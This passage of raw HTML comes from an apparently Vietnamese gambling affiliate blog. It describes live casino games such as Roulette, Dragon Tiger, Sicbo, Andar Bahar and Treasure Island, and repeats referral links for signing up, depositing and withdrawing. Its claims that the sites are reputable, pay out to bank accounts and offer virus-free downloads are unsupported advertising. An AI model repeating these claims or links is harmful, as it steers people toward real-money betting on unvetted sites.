href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Sy2KLj3jmSJtpwm3HWLVYGvEbdpH8QWrJx05rp_oqptM8mSwMIZ78sMCUrbPCLLGw-2n-O_aQvqRDSCPf_DWTH-8M3YXX5Z61o1awV2wfbTxLQhlDwlYTubZJABRPo0Qd_OOeE2e4XrVARbX4Ki9-t_Q9yoPQMBsKJckyRtRqUwUQC7x4qbqt-SqQ_E\/s512\/Roulette.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Sy2KLj3jmSJtpwm3HWLVYGvEbdpH8QWrJx05rp_oqptM8mSwMIZ78sMCUrbPCLLGw-2n-O_aQvqRDSCPf_DWTH-8M3YXX5Z61o1awV2wfbTxLQhlDwlYTubZJABRPo0Qd_OOeE2e4XrVARbX4Ki9-t_Q9yoPQMBsKJckyRtRqUwUQC7x4qbqt-SqQ_E\/s600\/Roulette.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp\u003EGiao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Roulette live\u003C\/p\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay Roulette live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Roulette online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi Roulette Paris: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Macau: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-macau.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Manila: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Reno: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-cuoc-roulette-casino-reno.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Beijing: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-beijing.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Shanghai: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Vegas: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-roulette-doi-thuong-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Ch3 id=\"cuoc-rong-ho\"\u003E5. Game bài cược Rồng Hổ Dragon Tiger - Là game đánh bài có tiền luôn mang lại cảm giác căng thẳng, kịch tích với yếu tố may rủi cao khi chơi. \u003C\/h3\u003E\n\u003Cli\u003EDragon Tiger Rồng Hổ là một trò chơi bài đổi thưởng rất phổ biến ra đời ở Campuchia. Không giới hạn số lượng người chơi có thể tham gia trong mỗi vòng chơi giống như trò chơi Baccarat. Sự đơn giản và nhịp độ nhanh của trò chơi làm cho nó phù hợp với những người chơi đặt cược cao và đặt cược liên tục.\u003C\/li\u003E\n\u003Cli\u003EMục tiêu của trò chơi là dự đoán tay bài nào có lá bài cao nhất - Rồng hoặc Hổ. Không có lá bài nào được rút thêm trong trò chơi.\u003C\/li\u003E\n\u003Cli\u003ENgười chia bài sẽ chia 2 quân bài cho 2 cửa Long - Hổ, và có 3 cửa để bạn đặt cược gồm cửa Dragon, cửa Tiger, Cửa Hòa (hay còn gọi là cửa Đôi - Pair ).\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Rồng Hổ Dragon Tiger \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/dragon-tiger-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjmpDk3QMSCySinYIIs2vrRqPffva2QpGWoXf_cMsPNswJozUh31aQBVEzBzyJNGXY5WEfPwKODeMSoOJ1_CvkWDYqp4WgvBkZb70RPhRjjraXtejFu-LrctEh4LsaWaQO8MHoFY5Xa_jU-KPeOBg4Eax0gpgTgNom_Gam6_0u3tfkT197OwWL3vY4r0\/s1353\/Dragon%20Tiger.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"758\" data-original-width=\"1353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjmpDk3QMSCySinYIIs2vrRqPffva2QpGWoXf_cMsPNswJozUh31aQBVEzBzyJNGXY5WEfPwKODeMSoOJ1_CvkWDYqp4WgvBkZb70RPhRjjraXtejFu-LrctEh4LsaWaQO8MHoFY5Xa_jU-KPeOBg4Eax0gpgTgNom_Gam6_0u3tfkT197OwWL3vY4r0\/s600\/Dragon%20Tiger.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n   \u003Cp\u003E Giao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Dragon Tiger live\u003C\/p\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay Rồng Hổ Dragon Tiger live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Rồng hổ Dragon Tiger online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi  Rồng hổ Dragon Tiger Macau: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-casino-macau.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Rồng hổ Dragon Tiger Shanghai: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Rồng hổ Dragon Tiger Vegas: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-rong-ho-rules-tiger-casino-ve.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Rồng hổ Dragon Tiger London: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/dragon-tiger-online.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Ch3 id=\"cuoc-sic-bo\"\u003E6. Game bài cược Sicbo Live ( tài xỉu ) - game tài xỉu rút tiền mặt uy tín cực cuốn và xanh chín đến tận cùng \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003ESicbo còn gọi là Tài Xỉu, trò chơi dựa trên 3 viên xúc xắc hay gọi là xí ngầu - mỗi viên xúc xắc có 6 mặt (1,2,3,4,5,6), người chơi sẽ đặt cược kết quả của những viên xúc xắc sau mỗi lần quay. \u003C\/li\u003E\n\n\u003Cli\u003ENếu tổng số nút trên 3 mặt viên xúc xắc từ 4-10 thì đó là Xỉu, còn 11-17 là Tài. \u003C\/li\u003E\n\u003Cli\u003EVà có nhiều cách đặt trong tài xỉu các bạn có thể xem cụ thể bài hướng dẫn chơi tài xỉu Live \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSSN0mhYn_5jnlK17RntiPyr5b5ZLCzir_vAfAKn0iCMRBZzB_Kz9U31LTqXSHYbS_j0hEdiyY0Oa2yyUKlOE6zs3ravSR8MXuDsMAl2EOipcGBDr6-8K8iaMY1JzYYglnpaNaS-6f4YhGRMtIgIxIszilWho43K9Kf4qKmYZReBjOgkpvjST2PdXZTMc\/s640\/Sicbo%20Live%20-%20t%C3%A0i%20x%E1%BB%89u.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSSN0mhYn_5jnlK17RntiPyr5b5ZLCzir_vAfAKn0iCMRBZzB_Kz9U31LTqXSHYbS_j0hEdiyY0Oa2yyUKlOE6zs3ravSR8MXuDsMAl2EOipcGBDr6-8K8iaMY1JzYYglnpaNaS-6f4YhGRMtIgIxIszilWho43K9Kf4qKmYZReBjOgkpvjST2PdXZTMc\/s600\/Sicbo%20Live%20-%20t%C3%A0i%20x%E1%BB%89u.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WB3B63f3n4Fa217dIn3Z2DFYlJKhL862vTditY8Zznp00b7BSkInwag5OJebvkQJJqO5cLSxgbm7GFdyr6H-Mv9PQiwaEKxlrFbT1sOuqaec1p0mGda6K_0Q_O3qAQA-U9OH3O1mJ4ArNQDed_9fhcOPdDqfllqbfzzro1cGPcjAQLqhSPMNKJm5HXk\/s1353\/Sicbo%20Live%20%20t%C3%A0i%20x%E1%BB%89u%201.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"755\" data-original-width=\"1353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WB3B63f3n4Fa217dIn3Z2DFYlJKhL862vTditY8Zznp00b7BSkInwag5OJebvkQJJqO5cLSxgbm7GFdyr6H-Mv9PQiwaEKxlrFbT1sOuqaec1p0mGda6K_0Q_O3qAQA-U9OH3O1mJ4ArNQDed_9fhcOPdDqfllqbfzzro1cGPcjAQLqhSPMNKJm5HXk\/s600\/Sicbo%20Live%20%20t%C3%A0i%20x%E1%BB%89u%201.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Sicbo Tài xỉu live\u003C\/p\u003E\n  \n \u003Cp\u003E Đăng ký chơi ngay Sicbo Live tài xỉu live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Sicbo online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn cách chơi Sicbo Macao:       \u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sic-bo.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn cách chơi Sicbo Singapore:  \u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sicbo-tai-xiu.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn cách chơi Sicbo Vegas:        \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-sicbo-doi-thuong-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây \u003C\/a\u003E   |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn cách chơi Sicbo Shanghai:   \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"cuoc-andar\"\u003E7. Game bài cược Andar Bahar -  Game đánh bài ăn tiền trên iPhone android máy tính game nổi tiếng với tính chất may rủi và tốc độ nhanh, mang lại niềm vui và sự hồi hộp thu hút người chơi từ khắp nơi trên thế giới.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EAndar Bahar là một trong những trò chơi game bài đổi thưởng phổ biến nhất ở Ấn Độ. Nó được cho là có nguồn gốc từ Bengaluru (Bangalore) phía nam bang Karnataka, và nó cũng có thể được gọi bằng tiếng Tamil là Mankatha hoặc Ullae Veliyae ở phần lớn phía nam của Ấn Độ. \u003C\/li\u003E\n\u003Cli\u003EĐây là một trò chơi may rủi thuần túy và rất dễ chơi với tỷ lệ cược là 50\/50.\u003C\/li\u003E\n\u003Cli\u003EMục tiêu của trò chơi Andar Bahar là đoán xem lá bài của bên nào (Andar hoặc Bahar) trùng với lá bài Joker (bài tẩy) sẽ được chia.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Andar Bahar \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/casino-andar-bahar-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zIha6Scs-jNCDK7RdBzsmkwSs1l40nRR8mkXkC5WQ6dcFCev3hEpV_X1HKroQhdwl1rvm4DA2wFFZRFqzvXBW1XQTOoRtQ45HTmNA10rpYGC1mk-pL6UANwz6RyoPen7iNO5jDtAolLvuB_vFKNwLilCiB01GjU-JJ9-jomIDJv77Ao4O65wTAn6Xpo\/s1333\/Andar%20Baha.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"751\" data-original-width=\"1333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zIha6Scs-jNCDK7RdBzsmkwSs1l40nRR8mkXkC5WQ6dcFCev3hEpV_X1HKroQhdwl1rvm4DA2wFFZRFqzvXBW1XQTOoRtQ45HTmNA10rpYGC1mk-pL6UANwz6RyoPen7iNO5jDtAolLvuB_vFKNwLilCiB01GjU-JJ9-jomIDJv77Ao4O65wTAn6Xpo\/s600\/Andar%20Baha.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Andar Bahar live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Andar Bahar live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \n  \u003Ch3 id=\"treasure-island\"\u003E8. Game cược quay thưởng Treasure Island - Chơi game kiếm tiền rút về tài khoản ngân hàng cảm thấy hào hứng và thích thú khi khám phá các bí mật và thử thách trong game \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003ETreasure Island là một chương trình trò chơi chân thực, đưa bạn tới một hòn đảo hoang đầy những cuộc phiêu lưu, cuộc săn kho báu ẩn giấu đang ở trên con đường phiêu lưu của bạn.\u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi được chơi bằng cách quay một vòng quay tiền hàng dọc lớn gồm 54 ô, có sáu ván Thưởng hấp dẫn. Mục tiêu của Treasure Island là dự đoán vòng quay sẽ dừng ở ô nào.\u003C\/li\u003E\n\n\u003Cli\u003EKhi lần theo bản đồ kho báu, bạn sẽ tìm thấy một cơ chế cổ đại với hình dạng một vòng quay. Nằm trên cây cầu giữa hang động bí ẩn và con đường rừng nguy hiểm, cổ vật này nắm giữ chìa khóa mở lối vào kho báu.\u003C\/li\u003E\n\n\u003Cli\u003ESau khi vòng quay dừng ở một biểu tượng đặc biệt, một trong những ván thưởng hấp dẫn được khởi động, tăng cơ hội trúng lớn !\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Treasure Island \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-quay-thuong-treasure-island.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZkQMSvs6ci4I5-Lir8UkAaIRz0AUwK0Y9Qmzl5al7XGodV8awIsyEhSvqXpfPEgLw-ACM51y1YUH5b8JWmpmuJC1xv8ZgccXs0bHbbrCIGyXQAsU3uju5kPfvp3FW5Zqgbc9qCei3h9IuPNdAyYp3R-d-iOUQZSfaNZUTTJRJXtayu_XEfl8_xqmgfb4\/s1354\/Treasure%20Island.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZkQMSvs6ci4I5-Lir8UkAaIRz0AUwK0Y9Qmzl5al7XGodV8awIsyEhSvqXpfPEgLw-ACM51y1YUH5b8JWmpmuJC1xv8ZgccXs0bHbbrCIGyXQAsU3uju5kPfvp3FW5Zqgbc9qCei3h9IuPNdAyYp3R-d-iOUQZSfaNZUTTJRJXtayu_XEfl8_xqmgfb4\/s600\/Treasure%20Island.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Treasure Island live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Treasure Island live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp 